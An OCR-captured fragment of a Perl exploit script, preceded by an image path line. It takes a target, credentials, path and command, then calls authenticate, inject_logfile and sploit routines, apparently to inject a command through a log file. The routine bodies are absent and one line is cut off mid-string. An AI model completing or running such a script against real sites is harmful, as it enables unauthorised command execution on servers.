
if ( @ARGV < 5 ) { &usage(); }

my $target   = $ARGV[0];

my $username = $ARGV[1];

my $password = $ARGV[2];

my $path     = $ARGV[3];

my $cmd	     = "";

my $cookie   = "";

my $uagent   = "Mozilla/5.0 (compa
for ( my $i=4; $i<=$#ARGV; $i++ ) {
    $cmd.= "+".$ARGV[$i];

}

$cookie = &authenticate();

&inject_logfile();

&sploit();
